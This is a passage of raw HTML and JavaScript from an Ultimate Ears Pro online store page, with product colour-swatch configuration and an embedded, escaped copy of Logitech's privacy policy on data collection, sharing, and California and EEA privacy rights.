Black\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-black--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Sapphire Blue\/Pale Grey","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-navy--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Amber Orange\/Aqua","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-orange--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dusty Pink\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-pink--100x100.png?v=1613703592","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Don Pendleton","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/swatch-don-pendleton.png?v=1613703623","swatch_color":""}); </script><style> select[name="options[Color]"]{ display: none!important; }</style><style> :root{--translucent-jet-black-t070-color:rgba(0,0,0,0); --translucent-jet-black-t070-image:url('//pro.ultimateears.com/cdn/shop/files/trans-black--100x100_100x.png?v=1613703542'); --carbon-fiber-e062-image:url('//pro.ultimateears.com/cdn/shop/files/carbon-fiber--100x100_100x.png?v=1613704244'); --dark-dimension-prm71-image:url('//pro.ultimateears.com/cdn/shop/files/PRM71_Dark_Dimension_S_100x.png?v=1743631639'); --jet-black-o070-image:url('//pro.ultimateears.com/cdn/shop/files/jet-black--100x100_100x.png?v=1613704244'); --mother-of-pearl-e108-image:url('//pro.ultimateears.com/cdn/shop/files/mop--100x100_100x.png?v=1613703542'); --clear-t001-image:url('//pro.ultimateears.com/cdn/shop/files/clear--100x100_100x.png?v=1613703542'); --translucent-lucky-red-t032-image:url('//pro.ultimateears.com/cdn/shop/files/trans-red--100x100_100x.png?v=1613703542'); --royal-blue-translucent-t049-image:url('//pro.ultimateears.com/cdn/shop/files/trans-royal-blue--100x100_100x.png?v=1613703542'); --wood-e099-image:url('//pro.ultimateears.com/cdn/shop/files/zebrawood--100x100_100x.png?v=1613703542');--cloud-grey-color:#e5e6e2; --dawn-lilac-color:#c3b4e0; --eclipse-midnight-blue-color:#141e28; --obsidian-black-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-black--100x100_100x.png?v=1613703593'); --sapphire-blue-pale-grey-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-navy--100x100_100x.png?v=1613703593'); --amber-orange-aqua-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-orange--100x100_100x.png?v=1613703593'); --dusty-pink-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-pink--100x100_100x.png?v=1613703592'); --don-pendleton-image:url('//pro.ultimateears.com/cdn/shop/files/swatch-don-pendleton_100x.png?v=1613703623');}</style></section></div>	<script> document.documentElement.className = document.documentElement.className.replace('no-js', 'has-js'); document.body.classList.add('has-js'); var asset_url = "//pro.ultimateears.com/cdn/shop/t/452/assets/image.jpg?196568"; var file_url = "//pro.ultimateears.com/cdn/shop/files/image.jpg?v=572502225814440365"; window.base_file_url = file_url.substring(0, file_url.lastIndexOf("/")); window.base_asset_url = asset_url.substring(0, asset_url.lastIndexOf("/")); window.asset_timestamp = asset_url.substring(asset_url.indexOf("?")); window.__webpack_public_path__ = asset_url.substring(0, asset_url.lastIndexOf("/assets/") + 1); window.theme = { strings: { addToCart: "Add to Cart", soldOut: "Sold Out", unavailable: "Unavailable",predictive_search: { products: "Products", collections: "Collections", pages: "Pages", articles: "Articles", show_all: "See All" }}, settings: {"applicable_pages":"coda,ue-comm,custom-iems,ue-premier,homepage-v2-test-pag,audiophiles,default-template,custom-made-pro,find-your-pro,pro-accessories,switch-faceplates,ipx-bluetooth-cable,ipx-superbax-cable-clear,superbax-ipx-cable-with-earloop,aux-mic-cable,ue-buffer-jack,ipx-earloop-black-cable,ipx-earloop-clear-cable,engraved-carrying-case-zest,ue-csx,ue-pro-iems,ue-5,ue-5-pro,ue-6,ue-6-pro,ue-7,ue-7-pro,ue-11,ue-11-pro,ue-18,ue-18-pro,ue-live,ue-reference-remastered,design-your-own,custom-made,pro,csx,dealers-locator,ue-switch-swappable-faceplates,dj,gruvgear,contact-pro","privacy_policy":"\u003cp\u003e\u003cstrong\u003eYOUR PRIVACY \u0026 SECURITY\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLast updated: \u003c\/strong\u003eApril 2024\u003cbr\/\u003eThe previous privacy policy can be viewed \u003cspan style=\"text-decoration:underline\"\u003ehere\u003c\/span\u003e.\u003cstrong\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003cbr\/\u003eYour privacy is important to Logitech, so we have created this policy to explain how we process your personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eThis Statement of Privacy and Security outlines what types of data we collect, how we use it, and how we protect personal information collected by our products, services, applications (apps), software and other devices.  Logitech is a group of companies working under their parent company; Logitech Europe S.A. The Logitech company that controls your personal data will vary depending on your relationship with us (whether it be as a customer, partner, supplier, contractor or any other relevant relationship).\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eIf you are using our products with our websites, then the \u003ca href=\"https:\/\/www.logitech.com\/en-us\/legal\/web-privacy-policy.html\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Website Privacy Statement\u003c\/span\u003e\u003c\/a\u003e also applies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGENERAL\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the types of personal data we collect, how we use it, and how we protect personal information collected by our products, services, apps, software and other devices at Logitech.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eINFORMATION WE COLLECT\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/span\u003e \u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eSHARING AND DISCLOSING INFORMATION\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHILDREN\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eDATA SECURITY\u003cbr\/\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHANGES TO THIS STATEMENT\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eOUR PRODUCTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the specific personal data we collect for the products and services listed, how we use the personal data collected and the options available to you.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCreativity and Productivity products\u003cbr\/\u003eCameras and Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Gaming Products\u003cbr\/\u003eHarmony and related Products\u003cbr\/\u003eLogitech Video Conferencing Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eJaybird Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eUltimate Ears Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eINFORMATION WE COLLECT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe collect data in a variety of ways to improve our products and services:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eInformation you provide to us\u003c\/strong\u003e \u003cbr\/\u003eThis includes information you provide when you register and set up new products, download software, post on online platforms like forums or communities, respond to a survey, or enter a contest.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInformation from the use of products and services\u003c\/strong\u003e \u003cbr\/\u003eWhen you use products and services, data may be sent to us such as your hardware model, firmware and operating system version, unique device identifiers and IP address\/location information. Other times, subject to applicable law and your consent where it is required, we may collect data based on your activities including your settings and configurations, usage data, and crash or error data. \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe may also collect and otherwise process business contact information that you provide to us, or that we collect from your organization, such as our business partners and suppliers when we are doing business and in the context of performing an agreement. Where notice or consent is required for such processing, the organization will notify and obtain such consent from its respective personnel and authorized users. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe data we receive depends on the products, features and services you use, events in which you may participate, business engagements and other interactions you may have with us. This data can include the following:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eName and contact data\u003c\/strong\u003e – data like your name, personal or business email address, personal or business postal address, personal or business phone number, user ID and other similar contact data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCredentials\u003c\/strong\u003e – passwords, hints, and information used for authentication and account access.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eDemographic data\u003c\/strong\u003e – data like your age, gender, country, and preferred language.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003ePayment data\u003c\/strong\u003e – data needed to process your order if you make purchases through a Logitech website, like your shipping address, products ordered, and contact information. When you buy digital products we process payment data such as the value of transaction, what subscriptions you purchased and, if applicable, your Paypal, WeChat, AliPay or Stripe ID. We do not collect payment or credit card numbers. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eUsage data\u003c\/strong\u003e – data about how you and your device interact with us and our products, like:\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eproduct use data\u003c\/strong\u003e – the features you use, actions you take, and activities you perform, like button presses, interactions with an app, or time spent listening to a speaker;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003edevice data\u003c\/strong\u003e – data about your device and the network you use to connect to our products, including the operating systems and other software on your device, device identifiers, and regional and language settings; \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eother product data\u003c\/strong\u003e – information from other devices and software, like stereo, home automation, and television product information, cable provider information;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eerror reports and performance data\u003c\/strong\u003e – the type or severity of the problem, details of the software or hardware related to an error, the contents of files you were using when an error occurred, and data about other software on your device; and\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003esupport data\u003c\/strong\u003e – information about you and your hardware, software, and details about the incident, authentication data, your communications with us, data about the machine and the application you were using, and system, registry, and configuration data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInterests and favorites\u003c\/strong\u003e – your music preferences, programmed activities or routines, channels and radio stations, and services you use.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContacts and relationships\u003c\/strong\u003e – contacts and relationships if you use a product that supports multi-user, community and sharing functionality.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLogitech Accounts (Guest and Logi ID)\u003c\/strong\u003e – there are different options available to create an account, depending on the product or service and your choice. You may decide not to create an account, but provide details as a guest. In this case, we may only collect limited information, such as your name, email address and shipping address. You may decide to create a personal Logitech account called Logi ID on our website. In this case, we may also collect information such as your name, email address, telephone number, shipping address and it will optimize your experience. For example, it may enable improved personalization and allow you to save and recall settings, configurations, and history. We will assign a unique ID number to your account and information. When you sign into your account, we may collect information about your session, including a record of your sign-in, date and time, the product you signed into, the number assigned to your account, and a unique identifier assigned to your device, your IP address, your operating system and browser version. In general, when you sign into your account, you will stay signed in until you sign out. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSocial Logins \u003c\/strong\u003e- When you use a third party service such as Apple, Facebook, Google or Twitch to log in, we process the personal data that you have agreed to share via the third party platform in question. Please review the privacy notices presented to you by these third party services when linking your accounts for details on the information Logitech receives.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLocation data\u003c\/strong\u003e - Some products use location data for purposes like time\/date and language preferences or for the purpose of legal compliance. Data we may collect about your location can be either precise or imprecise. Precise location data can be your home or work address information or Global Position System data, which we may collect when you enable location-based products or features. Imprecise location data may include a location derived from your Wi-Fi or IP address or data that indicates where you are located with less precision, like a city or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContent\u003c\/strong\u003e - We may collect information about the content of your files and communications when necessary to provide you with the products you use. We also may collect the content of messages you send to us, like feedback and product reviews you write, or questions and information you provide for customer support. We may contact you to understand your satisfaction with a product or service. When you contact us, phone conversations or chat sessions with representatives may be monitored and recorded subject to applicable law and your consent where it is required.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eProduct tester data\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you sign up to become a Logitech product or service tester, we may collect information about you. We use this data to invite you to become a tester, and we use your feedback to develop and improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003eExamples of the information we collect includes:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003ethe categories of products and services you are interested in;\u003c\/li\u003e\u003cli\u003einformation in your product tester application;\u003c\/li\u003e\u003cli\u003eyour testing activity, product data, device data, and diagnostic data;\u003c\/li\u003e\u003cli\u003evideo and\/or audio recordings if they were part of the testing you participated in;\u003c\/li\u003e\u003cli\u003eshipment\/fulfillment data;\u003c\/li\u003e\u003cli\u003eyour feedback and review about the tested products and services.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUnless otherwise communicated to you when you sign up for our testing program, we process this data for the purpose of entering into or performing the contract between you and Logitech. \u003cbr\/\u003e\u003cstrong\u003e\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/strong\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe use the data we collect: \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e(1) to operate our business and provide, improve, and personalize our products and services, and\u003c\/p\u003e\u003cp\u003e(2) to send communications, including promotions, account information, security updates, and product information.\u003c\/p\u003e\u003cp\u003eWe may analyze this data, including your personal information, to give you a more seamless, consistent, and personalized experience. We will always do so subject to applicable law and your consent where it’s required. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProviding and improving our products and services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe use data to provide and improve our products and to perform essential operations. This includes operating and using the products, maintaining and improving their performance, and using data to research, develop new features, and provide customer support. Example uses include:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eProviding the Product or Service\u003c\/strong\u003e\u003cbr\/\u003eWe use data to ensure our products operate as intended and expected. Our products may have personalized features and recommendations that enhance your productivity and enjoyment, and tailor your experiences based on your activities, interests, and location.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCustomer Satisfaction\u003c\/strong\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe use data to understand your satisfaction with the product or service.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eCustomer Support\u003c\/strong\u003e\u003cbr\/\u003eWe use data to diagnose product problems, repair customers' devices, and provide other customer care and support services.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Activation and Registration\u003c\/strong\u003e\u003cbr\/\u003eWe use device and application version, location, and unique device, network and identifiers and other data to activate and register products.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Improvement\u003c\/strong\u003e \u003cbr\/\u003eWe use data to improve our products, add new features or capabilities, report errors, improve security, determine what new features to prioritize, and improve efficiency.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSecurity, Safety and Dispute Resolution\u003c\/strong\u003e\u003cbr\/\u003eWe use data to protect the security and safety of our products and our users, to detect and prevent fraud, and to resolve disputes and enforce our agreements. For example, we may use data to determine which products need security patches or analyze patterns in data that allow us to develop new security features.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eBusiness Operations\u003cbr\/\u003e\u003c\/strong\u003eWe may use pseudonymous and aggregated data to create statistics and analysis. For example, financial and product reports are created to analyze performance in a given sector or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eMarketing communications \u003cbr\/\u003e\u003c\/strong\u003eIf you have opted in or we have a legitimate interest under applicable law, we may send you information about our products and services by email or telephone, including information about new product features, releases, promotions, and announcements. You can opt out at any time by clicking the ‘unsubscribe’ link in the marketing emails or visiting \u003ca href=\"http:\/\/www.logitech.com\/subscribe.\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis page\u003c\/span\u003e\u003c\/a\u003e. Subject to applicable law and your consent where it’s required, we may also use cookies or tracking technology to determine the effectiveness of our communications – for example, to determine, in the aggregate, how many people open our emails. We may also send emails to remind you about items left in your online shopping cart, update you or inquire about a service or repair request, or to tell you that you need to take action to keep your account active.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eSupport Communications\u003c\/strong\u003e\u003cbr\/\u003eWe may contact you by email or other means to inform you when a subscription is ending or to let you know when security updates are available.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eSHARING AND DISCLOSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe do not sell your personal data. \u003c\/p\u003e\u003cp\u003eWe may share your personal data with your consent or to complete a transaction or provide a product or service you requested or authorized. We also share personal data among our controlled affiliates and subsidiaries for the purposes described in this policy and when required by law. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe may share personal data with vendors or agents working on our behalf for the purposes described in this statement. For example, companies hired to provide customer service support or assist in protecting and securing our systems and services may need access to personal data to provide those functions.\u003c\/p\u003e\u003cp\u003eThese companies must abide by our data protection and security requirements and are not allowed to use personal data they receive from us for any other purpose. We may also disclose personal data to another company if we plan to merge with or be acquired by that business. This may include any organization involved in a merger, transfer, or sale of our assets or business.\u003c\/p\u003e\u003cp\u003eIf you post information in public areas in our products and services, like communities, forums, or blogs, it will be available to the public and we may reuse and republish it at our discretion and in line with our Terms of Use.\u003c\/p\u003e\u003cp\u003eFinally, we will access, transfer, disclose, and preserve personal data, including your content, when we have a good faith belief that doing so is necessary to:\u003c\/p\u003e\u003col\u003e\u003cli\u003ecomply with law or respond to a legal process, like national security requirements, law enforcement or other government agencies;\u003c\/li\u003e\u003cli\u003eprotect our customers, for example, to prevent spam or attempts to defraud our users, or to help prevent loss of life or serious injury;\u003c\/li\u003e\u003cli\u003emaintain the security of our products, including to prevent or stop an attack on our systems or networks; and\u003c\/li\u003e\u003cli\u003eprotect your or our legal rights or as required by law or orders from a court or government agency.\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003e\u003cstrong\u003eInformation provided by you to third parties\u003cbr\/\u003e\u003c\/strong\u003eWe are not responsible for information provided by you to third parties, and that information is not subject to this policy. You assume all privacy, security, and other risks with providing information, including personal information, to third parties. To understand the privacy protections from third parties, you should refer to their privacy policies, if any.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eYou can direct us to update, delete, or deactivate certain information pertaining to you. You can also request that we remove your personal information from the blog, community forums, or other public areas within our control.\u003cstrong\u003e \u003c\/strong\u003eIf we cannot remove certain personal information, we will let you know why.\u003c\/p\u003e\u003cp\u003eYou can unsubscribe from marketing emails from us by following the instructions in the email you received or at the \u003ca href=\"http:\/\/www.logitech.com\/subscribe\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esubscription management page\u003c\/span\u003e\u003c\/a\u003e on our website. We try to respond to requests to review information we have on file within 30 days of receiving a request.\u003c\/p\u003e\u003cp\u003eYou can “opt-out” of having your personal information used for certain purposes whenever we ask for this information. If you have questions, comments or would like to make a request about your data or our privacy statement or data practices, please contact us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e or through the following methods:\u003c\/p\u003e\u003cp\u003ePhone: +1 646-454-3200\u003c\/p\u003e\u003cp\u003eContact: \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003ePostal Mail: Logitech Privacy Officer, 3930 North First Street, San Jose, CA 95134 USA\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are not satisfied with our response, you can refer your privacy complaint or dispute to the state or national data protection authority in your jurisdiction.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eCHILDREN\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe do not knowingly collect or maintain information about persons under 13 years of age. If we learn that information about persons under 13 years of age has been collected on or through Logitech sites, we will take appropriate steps to delete this information. If you are the parent or legal guardian of a child under 13 years of age who has registered for an account or service on our sites, please contact us using the contact information below to have that child’s account or service terminated and personal information deleted.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eDATA SECURITY\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe are committed to the protection of your personal information. We use a variety of security technologies and procedures, including TLS encryption, to help protect your personal information from unauthorized access, use, or disclosure.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will retain your personal data for as long as:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eyou use our products or services;\u003c\/li\u003e\u003cli\u003eyour account is active;\u003c\/li\u003e\u003cli\u003eneeded to provide you services; \u003c\/li\u003e\u003cli\u003ewe are legally required to; \u003c\/li\u003e\u003cli\u003eto resolve disputes, and\u003c\/li\u003e\u003cli\u003eto enforce our agreements.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003ePersonal data that is no longer required to be retained will be deleted at regular intervals. \u003cbr\/\u003e\u003cbr\/\u003ePersonal information collected by us may be stored and processed in the United States or in any other country we or our affiliates or service providers maintain facilities. \u003cbr\/\u003e\u003cbr\/\u003eWe take steps to ensure that the data we collect is processed as described in this statement and according to the law wherever the data is located. \u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eUnder the California Consumer Privacy Act of 2018, as amended, including by the California Privacy Rights Act of 2020 (together, CCPA), California residents have specific rights around Logitech's collection, use, and sharing of their personal information. We do not sell your personal information, and we will not do so in the future without providing you with notice and an opportunity to opt-out. If you require this notice in an alternative format, please email \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156.  \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eLogitech collects and uses various types of personal information when you use its products and services, which are described within the Logitech Product and Web Privacy Policies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech shares personal data with third parties for business purposes.  Specifically, here are the seven categories of activities for which we share data for business purposes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAuditing\u003c\/li\u003e\u003cli\u003eSecurity\u003c\/li\u003e\u003cli\u003eDebugging and Technical Troubleshooting\u003c\/li\u003e\u003cli\u003eShort term, transient use (personal information is not disclosed to third parties and it is not used to build profiles)\u003c\/li\u003e\u003cli\u003ePerforming Services\u003c\/li\u003e\u003cli\u003eInternal Research\u003c\/li\u003e\u003cli\u003eTesting or Product\/Service Improvement\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003eIf you are a resident of California, you have the right to request to know what personal information has been collected about you, how we use, share and disclose it, and to access that information. You also have the right to request that we delete your personal information, though exceptions under the CCPA may allow us to retain and use certain personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not sell your personal information. In limited circumstances we share your personal information for advertising. You can “opt-out” of having your personal information used for this purpose by contacting us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can learn more about how to submit a data rights request through contact details located within this policy. You may also send your request by email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156. An agent may submit a request on your behalf, but you must provide proof that the agent is authorized to do so by providing the agent with a signed letter giving permission to submit a request on your behalf and you must confirm that authorization directly with us by sending an email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe will not discriminate against you for exercising your rights under the CCPA. Unless permitted by the CCPA, we will not deny you goods or services, charge different prices or rates, or provide a different service level for exercising your privacy rights. However, we may offer certain financial incentives permitted by the CCPA that can result in different prices, discounts or quality levels. Any incentive we offer will reasonably relate to your personal information and will only be collected or processed with your consent. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCalifornia’s Shine the Light Law\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eSeparate from the CCPA, California’s Shine the Light law gives California residents the right to ask companies what personal information they share with third parties for those third parties’ direct marketing purposes. We do not disclose your personal information to third parties for the purpose of directly marketing their goods or services to you unless you request it. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eThis section provides information for users in the European Economic Area (EEA), the United Kingdom (UK) and Switzerland (CH) whose personal data is processed by Logitech in the EEA, the UK or Switzerland.\u003cstrong\u003e [READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003eThe information you provide may be transferred or accessed by Logitech entities around the world as described in this policy. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLegal bases for processing\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe process personal data for one or more of the following reasons:\u003c\/p\u003e\u003col\u003e\u003cli\u003e\u003ch3\u003e\u003cstrong\u003eTo provide you with products or services you request\u003c\/strong\u003e\u003c\/h3\u003e\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003eWe need to activate and register products, ensure products and services you use are working as they should, maintain products, answer questions and requests from you, and provide customer support under warranty or service contract.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e2. For Logitech’s legitimate interests \u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe need to detect and prevent fraud and protect and defend the rights or property of other customers or third parties, or our own rights and interests. We consider your data protection interests when we do so and redact personal information as much as practicable.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e3. To meet Logitech’s legal obligations\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe may need to comply with EU law, EU Member State laws, UK law, Swiss law, regulatory requirements, and respond to lawful requests, court orders, and legal process.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e4. With consent\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eLogitech uses some personal data based on consent. For example, we process usage data to conceive new products and services, and improve functionality, security and safety. We also use data with your consent for our direct marketing communications. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eYour rights and choices\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eIf you are a Logitech customer within the EEA, the UK or CH you may have the rights described below. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. Data Privacy Framework (EU-U.S. DPF) and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. Data Privacy Framework (Swiss-U.S. DPF), Logitech commits to resolve DPF Principles-related complaints about our collection and use of your personal information. EU and UK and Swiss individuals with inquiries or complaints regarding 